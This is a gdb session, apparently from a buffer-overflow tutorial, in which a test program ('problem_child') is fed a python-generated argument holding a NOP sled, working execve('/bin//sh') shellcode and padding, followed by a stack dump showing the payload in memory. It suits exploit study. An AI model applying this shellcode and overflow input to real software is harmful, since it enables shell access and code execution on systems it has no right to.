 (gdb) r `python -c 'print "\x90"*15+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x6
2\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x68"*100'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/golem/test `python -c 'print "\x90"*15+"\x31\xc0\x50\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd
\x80"+"\x68"*100'`
Breakpoint 3, 0x8048455 in problem_child ()
(gdb) x/15x $esp
0xbffffa68: 0xbffffa74 0xbffffbf6 0x00000029 0x90909090
0xbffffa78: 0x90909090 0x90909090 0x31909090 0x2f6850c0
0xbffffa88: 0x6868732f 0x6e69622f 0x5350e389 0xc289e189
0xbffffa98: 0x80cd0bb0 0xbffffa68 0x0804849e
(gdb) quit